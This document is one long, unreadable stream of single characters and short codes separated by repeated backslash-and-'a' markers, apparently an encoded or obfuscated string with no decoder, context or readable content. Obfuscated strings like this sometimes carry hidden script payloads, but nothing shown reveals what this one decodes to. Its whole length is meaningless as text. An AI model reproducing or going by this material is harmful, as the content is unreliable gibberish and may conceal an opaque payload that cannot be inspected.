k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\18\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\15\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\17\\a\\D\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\b\\m\\a\\k\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\K\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\o\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\u\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\g\\a\\o\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\j\\a\\j\\a\\g\\a\\p\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\f\\a\\C\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\M\\a\\d\\a\\b\\R\\a\\k\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\B\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\17\\a\\L\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\17\\a\\15\\a\\i\\a\\17\\a\\w\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\17\\a\\p\\a\\e\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\17\\a\\13\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\O\\a\\l\\a\\i\\a\\m\\a\\i\\a\\b\\p\\a\\i\\a\\17\\a\\P\\a\\i\\a\\17\\a\\Z\\a\\i\\a\\17\\a\\W\\a\\i\\a\\O\\a\\b\\14\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\O\\a\\l\\a\\e\\a\\B\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\u\\a\\G\\a\\j\\a\\j\\a\\j\\a\\z\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\j\\a\\o\\a\\J\\a\\p\\a\\G\\a\\W\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\j\\a\\L\\a\\13\\a\\J\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\j\\a\\13\\a\\G\\a\\n\\a\\j\\a\\H\\a\\G\\a\\M\\a\\j\\a\\w\\a\\L\\a\\j\\a\\j\\a\\15\\a\\G\\a\\o\\a\\L\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\j\\a\\p\\a\\w\\a\\p\\a\\n\\a\\o\\a\\j\\a\\13\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\w\\a\\H\\a\\j\\a\\w\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\j\\a\\H\\a\\p\\a\\W\\a\\n\\a\\o\\a\\j\\a\\n\\a\\w\\a\\j\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\T\\a\\u\\a\\J\\a\\j\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\o\\a\\u\\a\\M\\a\\15\\a\\j\\a\\n\\a\\o\\a\\J\\a\\18\\a\\p\\a\\15\\a\\j\\a\\15\\a\\p\\a\\A\\a\\n\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\j\\a\\j\\a\\o\\a\\n\\a\\H\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\13\\a\\n\\a\\j\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\A\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\M\\a\\F\\a\\A\\a\\j\\a\\G\\a\\o\\a\\p\\a\\13\\a\\G\\a\\J\\a\\j\\a\\j\\a\\L\\a\\w\\a\\J\\a\\z\\a\\j\\a\\p\\a\\W\\a\\T\\a\\o\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\w\\a\\J\\a\\18\\a\\j\\a\\L\\a\\F\\a\\G\\a\\j\\a\\15\\a\\y\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\18\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\b\\U\\a\\T\\a\\18\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\b\\d\\a\\L\\a\\j\\a\\M\\a\\o\\a\\J\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\l\\a\\j\\a\\G\\a\\o\\a\\H\\a\\13\\a\\n\\a\\p\\a\\H\\a\\j\\a\\p\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\j\\a\\P\\a\\P\\a\\P\\a\\j\\a\\w\\a\\J\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\j\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\w\\a\\19\\a\\o\\a\\j\\a\\w\\a\\A\\a\\T\\a\\F\\a\\G\\a\\p\\a\\u\\a\\J\\a\\p\\a\\j\\a\\H\\a\\13\\a\\M\\a\\M\\a\\o\\a\\H\\a\\H\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\j\\a\\u\\a\\b\\U\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\j\\a\\H\\a\\M\\a\\G\\a\\w\\a\\T\\a\\p\\a\\j\\a\\o\\a\\A\\a\\S\\a\\o\\a\\z\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\H\\a\\j\\a\\W\\a\\F\\a\\13\\a\\p\\a\\13\\a\\S\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\b\\10\\a\\W\\a\\T\\a\\o\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\T\\a\\j\\a\\S\\a\\G\\a\\o\\a\\u\\a\\b\\h\\a\\j\\a\\z\\a\\u\\a\\W\\a\\j\\a\\W\\a\\o\\a\\u\\a\\G\\a\\j\\a\\H\\a\\c\\a\\D\\a\\X\\a\\X\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\j\\a\\b\\1a\\a\\u\\a\\p\\a\\15\\a\\j\\a\\A\\a\\F\\a\\J\\a\\p\\a\\15\\a\\j\\a\\H\\a\\o\\a\\p\\a\\b\\p\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\J\\a\\F\\a\\j\\a\\G\\a\\o\\a\\n\\a\\j\\a\\A\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\o\\a\\G\\a\\J\\a\\u\\a\\p\\a\\o\\a\\j\\a\\G\\a\\o\\a\\n\\a\\u\\a\\p\\a\\o\\a\\z\\a\\j\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\G\\a\\o\\a\\T\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\b\\m\\a\\l\\a\\j\\a\\M\\a\\F\\a\\Q\\a\\o\\a\\G\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\A\\a\\o\\a\\z\\a\\w\\a\\u\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\A\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\b\\A\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\u\\a\\n\\a\\n\\a\\j\\a\\F\\a\\T\\a\\p\\a\\j\\a\\A\\a\\o\\a\\p\\a\\u\\a\\j\\a\\A\\a\\u\\a\\p\\a\\M\\a\\15\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\j\\a\\H\\a\\G\\a\\M\\a\\l\\a\\j\\a\\H\\a\\J\\a\\w\\a\\T\\a\\T\\a\\o\\a\\p\\a\\j\\a\\L\\a\\w\\a\\G\\a\\H\\a\\p\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\G\\a\\o\\a\\u\\a\\z\\a\\W\\a\\j\\a\\z\\a\\F\\a\\M\\a\\13\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\M\\a\\n\\a\\o\\a\\u\\a\\G\\a\\j\\a\\p\\a\\u\\a\\S\\a\\j\\a\\A\\a\\u\\a\\18\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\J\\a\\u\\a\\w\\a\\n\\a\\j\\a\\p\\a\\u\\a\\S\\a\\y\\a\\j\\a\\p\\a\\u\\a\\S\\a\\l\\a\\j\\a\\p\\a\\u\\a\\S\\a\\c\\a\\j\\a\\b\\e\\a\\b\\d\\a\\b\\A\\a\\b\\V\\a\\b\\1a\\a\\b\\p\\a\\b\\g\\a\\b\\14\\a\\j\\a\\G\\a\\o\\a\\j\\a\\L\\a\\n\\a\\F\\a\\F\\a\\G\\a\\j\\a\\T\\a\\u\\a\\G\\a\\H\\a\\o\\a\\b\\V\\a\\J\\a\\p\\a\\j\\a\\H\\a\\p\\a\\G\\a\\F\\a\\J\\a\\18\\a\\j\\a\\b\\1a\\a\\b\\d\\a\\b\\e\\a\\b\\10\\a\\b\\c\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\k\\a\\b\\1a\\a\\b\\p\\a\\b\\10\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\o\\a\\G\\a\\j\\a\\T\\a\\13\\a\\S\\a\\n\\a\\w\\a\\H\\a\\15\\a\\o\\a\\z\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\13\\a\\G\\a\\n\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\j\\a\\M\\a\\H\\a\\H\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\13\\a\\G\\a\\o\\a\\z\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\H\\a\\j\\a\\b\\16\\a\\w\\a\\J\\a\\b\\h\\a\\b\\16\\a\\w\\a\\H\\a\\p\\a\\c\\a\\c\\a\\X\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\D\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\j\\a\\A\\a\\o\\a\\J\\a\\13\\a\\j\\a\\P\\a\\w\\a\\J\\a\\z\\a\\F\\a\\P\\a\\j\\a\\o\\a\\u\\a\\H\\a\\o\\a\\j\\a\\X\\a\\H\\a\\j\\a\\p\\a\\G\\a\\u\\a\\J\\a\\H\\a\\w\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\P\\a\\w\\a\\z\\a\\p\\a\\15\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\T\\a\\o\\a\\G\\a\\j\\a\\S\\a\\n\\a\\F\\a\\M\\a\\b\\h\\a\\j\\a\\H\\a\\o\\a\\T\\a\\u\\a\\G\\a\\u\\a\\p\\a\\F\\a\\G\\a\\j\\a\\n\\a\\u\\a\\W\\a\\F\\a\\13\\a\\p\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\j\\a\\G\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\j\\a\\T\\a\\G\\a\\o\\a\\Q\\a\\j\\a\\S\\a\\F\\a\\z\\a\\W\\a\\j\\a\\p\\a\\F\\a\\T\\a\\j\\a\\p\\a\\F\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\j\\a\\z\\a\\w\\a\\H\\a\\T\\a\\n\\a\\u\\a\\W\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\j\\a\\M\\a\\u\\a\\T\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\n\\a\\o\\a\\L\\a\\p\\a\\j\\a\\H\\a\\o\\a\\p\\a\\j\\a\\A\\a\\u\\a\\G\\a\\18\\a\\w\\a\\J\\a\\j\\a\\L\\a\\n\\a\\F\\a\\u\\a\\p\\a\\j\\a\\j\\a\\G\\a\\F\\a\\A\\a\\u\\a\\j\\a\\H\\a\\13\\a\\S\\a\\j\\a\\w\\a\\z\\a\\j\\a\\J\\a\\H\\a\\j\\a\\u\\a\\J\\a\\z\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\b\\f\\a\\u\\a\\18\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\b\\10\\a\\F\\a\\T\\a\\j\\a\\H\\a\\M\\a\\G\\a\\o\\a\\o\\a\\J\\a\\j\\a\\F\\a\\13\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\c\\a\\j\\a\\p\\a\\w\\a\\A\\a\\o\\a\\u\\a\\18\\a\\F\\a\\j\\a\\u\\a\\z\\a\\z\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\H\\a\\p\\a\\u\\a\\G\\a\\p\\a\\j\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\G\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\A\\a\\u\\a\\w\\a\\J\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\o\\a\\M\\a\\j\\a\\c\\a\\X\\a\\D\\a\\X\\a\\T\\a\\Z\\a\\j\\a\\F\\a\\J\\a\\n\\a\\W\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\b\\10\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\H\\a\\13\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\S\\a\\n\\a\\F\\a\\18\\a\\j\\a\\18\\a\\w\\a\\L\\a\\j\\a\\O\\a\\X\\a\\X\\a\\j\\a\\S\\a\\T\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\H\\a\\T\\a\\F\\a\\p\\a\\j\\a\\13\\a\\b\\b\\a\\b\\U\\a\\b\\s\\a\\18\\a\\b\\l\\a\\b\\1b\\a\\b\\V\\a\\15\\a\\b\\m\\a\\X\\a\\j\\a\\b\\l\\a\\13\\a\\b\\d\\a\\b\\16\\a\\J\\a\\j\\a\\A\\a\\b\\16\\a\\b\\m\\a\\b\\f\\a\\b\\V\\a\\j\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\Y\\a\\b\\r\\a\\H\\a\\j\\a\\b\\j\\a\\M\\a\\13\\a\\K\\a\\P\\a\\b\\i\\a\\S\\a\\Q\\a\\b\\m\\a\\K\\a\\X\\a\\15\\a\\b\\V\\a\\F\\a\\b\\t\\a\\y\\a\\G\\a\\b\\V\\a\\b\\A\\a\\H\\a\\b\\m\\a\\n\\a\\b\\16\\a\\b\\u\\a\\y\\a\\19\\a\\b\\h\\a\\b\\16\\a\\b\\s\\a\\X\\a\\c\\a\\b\\14\\a\\b\\p\\a\\j\\a\\H\\a\\17\\a\\17\\a\\j\\a\\T\\a\\J\\a\\18\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\k\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\n\\a\\H\\a\\j\\a\\P\\a\\w\\a\\z\\a\\j\\a\\P\\a\\G\\a\\T\\a\\j\\a\\p\\a\\w\\a\\p\\a\\13\\a\\n\\a\\F\\a\\j\\a\\H\\a\\w\\a\\A\\a\\T\\a\\n\\a\\W\\a\\b\\10\\a\\u\\a\\S\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\19\\a\\j\\a\\L\\a\\w\\a\\18\\a\\13\\a\\G\\a\\o\\a\\j\\a\\15\\a\\u\\a\\18\\a\\13\\a\\o\\a\\j\\a\\H\\a\\A\\a\\u\\a\\n\\a\\n\\a\\j\\a\\J\\a\\S\\a\\H\\a\\T\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\j\\a\\M\\a\\n\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\14\\a\\n\\a\\o\\a\\A\\a\\o\\a\\J\\a\\p\\a\\b\\R\\a\\W\\a\\b\\V\\a\\z\\a\\j\\a\\J\\a\\13\\a\\n\\a\\n\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\Z\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\z\\a\\F\\a\\L\\a\\F\\a\\n\\a\\n\\a\\F\\a\\P\\a\\j\\a\\w\\a\\J\\a\\n\\a\\w\\a\\J\\a\\o\\a\\j\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\F\\a\\J\\a\\p\\a\\j\\a\\w\\a\\J\\a\\15\\a\\o\\a\\G\\a\\w\\a\\p\\a\\j\\a\\M\\a\\F\\a\\n\\a\\F\\a\\G\\a\\j\\a\\D\\a\\D\\a\\D\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\w\\a\\n\\a\\w\\a\\p\\a\\W\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\n\\a\\o\\a\\j\\a\\F\\a\\T\\a\\u\\a\\M\\a\\w\\a\\p\\a\\W\\a\\j\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\A\\a\\F\\a\\13\\a\\H\\a\\o\\a\\o\\a\\Q\\a\\o\\a\\J\\a\\p\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\n\\a\\o\\a\\p\\a\\j\\a\\G\\a\\z\\a\\J\\a\\j\\a\\w\\a\\M\\a\\F\\a\\J\\a\\j\\a\\S\\a\\F\\a\\G\\a\\z\\a\\o\\a\\G\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\y\\a\\j\\a\\H\\a\\o\\a\\u\\a\\G\\a\\M\\a\\15\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\c\\a\\X\\a\\X\\a\\j\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\a\\j\\a\\H\\a\\p\\a\\u\\a\\p\\a\\w\\a\\M\\a\\b\\A\\a\\T\\a\\u\\a\\18\\a\\o\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\n\\a\\H\\a\\o\\a\\j\\a\\M\\a\\A\\a\\A\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\b\\16\\a\\b\\p\\a\\b\\R\\a\\b\\14\\a\\b\\16\\a\\b\\A\\a\\b\\y\\a\\b\\14\\a\\b\\p\\a\\b\\k\\a\\b\\b\\a\\b\\c\\a\\b\\A\\a\\b\\e\\a\\b\\r\\a\\b\\1a\\a\\j\\a\\J\\a\\F\\a\\J\\a\\o\\a\\j\\a\\S\\a\\b\\A\\a\\G\\a\\M\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\18\\a\\z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\t\\a\\X\\a\\X\\a\\j\\a\\S\\a\\n\\a\\u\\a\\J\\a\\b\\h\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\o\\a\\j\\a\\b\\U\\a\\b\\q\\a\\13\\a\\o\\a\\G\\a\\W\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\u\\a\\18\\a\\H\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\j\\a\\b\\16\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\d\\a\\13\\a\\p\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\V\\a\\J\\a\\j\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\S\\a\\w\\a\\J\\a\\z\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\f\\a\\b\\k\\a\\b\\14\\a\\b\\l\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\l\\a\\X\\a\\X\\a\\j\\a\\S\\a\\c\\a\\D\\a\\j\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\o\\a\\z\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\V\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\j\\a\\L\\a\\Z\\a\\j\\a\\J\\a\\13\\a\\j\\a\\u\\a\\M\\a\\p\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\15\\a\\b\\m\\a\\l\\a\\j\\a\\P\\a\\b\\m\\a\\l\\a\\j\\a\\G\\a\\o\